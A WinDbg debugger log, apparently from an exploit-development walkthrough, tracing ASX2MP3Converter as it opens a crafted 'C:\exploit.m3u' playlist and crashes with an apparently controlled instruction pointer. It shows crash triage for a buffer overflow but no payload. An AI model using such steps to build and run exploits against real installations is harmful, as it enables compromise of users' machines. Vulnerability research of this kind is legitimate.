 0:010> g
Breakpoint 0 hit
eax=00000000 ebx=000e2ffc ecx=00483070 edx=000d2f3a esi=00000000 edi=0047e7a0
eip=00428b46 esp=000dc5b8 ebp=000e33dc iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
ASX2MP3Converter+0x28b46:
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\WINDOWS\system32\msvcrt.dll -
00428b46 ff1578aa4600 call dword ptr [ASX2MP3Converter+0x6aa78 (0046aa78)] ds:0023:0046aa78={msvcrt!fopen (77c0f010)}
0:000> dd esp
000dc5b8 000e2ffc 0047e76c 00000001 00000000
000dc5c8 7d647c29 00a0004c 00000000 00000000
000dc5d8 00000000 00000000 00000000 00000000
000dc5e8 00000000 00000000 00000000 00000000
000dc5f8 00000000 00000000 00000000 00000000
000dc608 00000000 00000000 00000000 00000000
000dc618 00000000 00000000 00000000 00000000
000dc628 00000000 00000000 00000000 00000000
0:000> dc 000e2ffc 40
^ Range error in 'dc 000e2ffc 40'
0:000> dc 000e2ffc
000e2ffc 655c3a43 6f6c7078 6d2e7469 00007533 C:\exploit.m3u..
000e300c 77d18bd9 7ffdd000 000e3070 77d1885a ...w....p0..Z..w
000e301c 000e3030 77d1882a 00000200 77d3e577 00..*..w....w..w
000e302c 00143c90 00000014 00000001 00000000 .<..............
000e303c 00000000 00000010 00000000 77d18bd9 ...............w
000e304c 00000001 00000000 00000000 000e3024 ............$0..
000e305c 73dc840e 000e3150 77d4048f 77d18830 ...sP1.....w0..w
000e306c ffffffff 77d1882a 77d2a013 00000000 ....*..w...w....
0:000> g
(3ec.e58): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=000e2ffc ecx=6161dcc5 edx=00f0de40 esi=000e300b edi=00000000
eip=6161dcc5 esp=000dc5bc ebp=000e33dc iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
6161dcc5 ?? ???